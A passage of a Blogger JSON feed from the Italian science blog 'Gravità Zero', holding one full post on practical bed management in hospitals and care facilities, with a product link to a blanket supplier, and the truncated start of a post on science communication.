non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7286"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4461958722261056296"},"published":{"$t":"2026-01-29T19:06:00.004+01:00"},"updated":{"$t":"2026-01-29T19:07:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s1920\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s16000\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa gestione del letto in ospedale e nelle strutture assistenziali è un'operazione quotidiana che, pur apparendo routinaria, riveste un'importanza fondamentale per la salute, il comfort e la dignità del paziente. Spesso sottovalutati, gli aspetti pratici legati alla cura del giaciglio incidono direttamente sulla prevenzione di complicanze gravi come le piaghe da decubito e le infezioni, oltre a influenzare significativamente l'efficienza del personale sanitario e la qualità percepita dell'assistenza. Nel 2025, in un contesto di crescente attenzione al benessere del degente, un approccio meticoloso alla gestione del letto è un imperativo.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn ambiente letto pulito, asciutto, confortevole e ben organizzato è la prima linea di difesa contro la proliferazione di agenti patogeni e un fattore chiave per favorire il riposo e la guarigione. Ogni elemento, dal materasso alla biancheria, deve essere selezionato e gestito con cura per rispondere a rigorosi standard igienico-sanitari. Per il personale sanitario e i caregiver che cercano di ottimizzare queste pratiche, la scelta di soluzioni tessili appropriate è cruciale per la freschezza e la protezione del giaciglio. Ad esempio, per garantire elevati standard di igiene e comfort, si possono considerare le\u0026nbsp;\u003Ca href=\"https:\/\/www.hipsistemaletto.it\/13-biancheria-tecnica-da-letto-e-termocoperte\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003Ecoperte ospedaliere professionali HIP\u003C\/span\u003E\u003C\/a\u003E, prodotti essenziali che contribuiscono a una gestione del letto efficace e sicura.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Il Letto: Centro Operativo del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl letto del paziente è il fulcro dell'assistenza e la sua gestione va ben oltre il semplice rifacimento.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ELetti regolabili elettricamente:\u003C\/b\u003E\u0026nbsp;Permettono al personale di modificare l'altezza del letto (riducendo lo sforzo fisico) e l'inclinazione di schienale e gambe, facilitando la mobilizzazione e il posizionamento del paziente per le cure, i pasti o il riposo.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMaterassi antidecubito:\u003C\/b\u003E\u0026nbsp;L'uso di materassi a pressione alternata o in schiuma visco-elastica è indispensabile per distribuire il peso corporeo, prevenire le piaghe da decubito e migliorare la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESponde di sicurezza:\u003C\/b\u003E\u0026nbsp;Essenziali per prevenire cadute accidentali, devono essere sempre controllate e utilizzate secondo le necessità del paziente e i protocolli della struttura.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Igiene e Protezione della Biancheria: La Prima Linea di Difesa\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa biancheria è la barriera diretta tra il paziente e il materasso, e la sua gestione è cruciale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio frequente:\u003C\/b\u003E\u0026nbsp;Lenzuola, federe e traverse devono essere cambiate regolarmente e immediatamente in caso di sporco o umidità. Una biancheria pulita e asciutta è fondamentale per la salute cutanea del paziente e per prevenire la proliferazione batterica.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETraverse letto:\u003C\/b\u003E\u0026nbsp;Le traverse, impermeabili e assorbenti (monouso o lavabili), proteggono il materasso da liquidi e facilitano il cambio, mantenendo l'igiene e riducendo il rischio di irritazioni cutanee.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMateriali:\u003C\/b\u003E\u0026nbsp;La biancheria deve essere in tessuti resistenti ai lavaggi industriali ad alte temperature e alla sanificazione, ma anche traspirante e ipoallergenica per il comfort del paziente.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EGestione della biancheria sporca:\u003C\/b\u003E\u0026nbsp;Rimuovere la biancheria sporca con attenzione, evitando contatti con il personale o altre superfici, e riporla in contenitori dedicati per la lavanderia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. Mobilizzazione del Paziente: Prevenzione e Benessere\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa mobilizzazione regolare è un aspetto pratico spesso sottovalutato ma fondamentale per prevenire complicanze.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio di posizione:\u003C\/b\u003E\u0026nbsp;Effettuare il cambio di posizione del paziente ogni 2-3 ore (o secondo indicazione medica) per alleviare la pressione sui punti a rischio e favorire la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EAusili per il riposizionamento:\u003C\/b\u003E\u0026nbsp;Utilizzare teli di scorrimento, maniglioni o cuscini specifici per facilitare gli spostamenti, riducendo lo sforzo del personale e il rischio di lesioni per entrambi.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESeduta al bordo del letto:\u003C\/b\u003E\u0026nbsp;Incoraggiare, se possibile, il paziente a sedersi al bordo del letto per brevi periodi, per stimolare la circolazione e la funzionalità muscolare.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Igiene Ambientale e del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'igiene dell'intero ambiente è complementare alla gestione del letto.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EPulizia della stanza:\u003C\/b\u003E\u0026nbsp;Pulire e disinfettare regolarmente superfici, comodini e pavimenti.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EVentilazione:\u003C\/b\u003E\u0026nbsp;Garantire un'adeguata aerazione della stanza.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESmaltimento dei rifiuti:\u003C\/b\u003E\u0026nbsp;Gestire correttamente i rifiuti sanitari per prevenire la diffusione di infezioni.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E5. Formazione del Personale: Competenze e Consapevolezza\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'efficacia di queste pratiche dipende dalla formazione e dalla consapevolezza del personale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETecniche corrette:\u003C\/b\u003E\u0026nbsp;Il personale deve essere formato sulle tecniche di mobilizzazione, sul cambio della biancheria e sull'uso corretto degli ausili.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EIgiene delle mani:\u003C\/b\u003E\u0026nbsp;L'igiene delle mani è la misura più importante per prevenire la trasmissione delle infezioni.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EComunicazione:\u003C\/b\u003E\u0026nbsp;Mantenere una comunicazione chiara e rispettosa con il paziente e i suoi familiari.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn conclusione, la gestione del letto in ospedale e nelle strutture assistenziali è un insieme di aspetti pratici che, se curati con attenzione, migliorano significativamente il benessere del paziente. Dalla scelta di letti e materassi adeguati alla gestione scrupolosa della biancheria (come le coperte ospedaliere professionali), dalla mobilizzazione alla pulizia ambientale, ogni accortezza è fondamentale per garantire un ambiente di cura sicuro, confortevole e dignitoso, contribuendo a un'assistenza di qualità che non lascia nulla al caso.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4461958722261056296\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4461958722261056296","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestione-letto-ospedale-strutture-assistenziali.html","title":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s72-c\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s16000\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 24px; font-stretch: normal; 